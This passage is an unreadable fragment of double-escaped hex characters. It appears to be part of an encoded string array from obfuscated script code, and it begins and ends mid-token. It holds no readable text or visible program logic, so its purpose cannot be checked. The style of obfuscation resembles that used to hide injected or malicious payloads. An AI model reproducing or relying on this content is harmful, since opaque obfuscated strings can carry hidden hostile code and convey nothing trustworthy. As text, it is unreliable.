5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x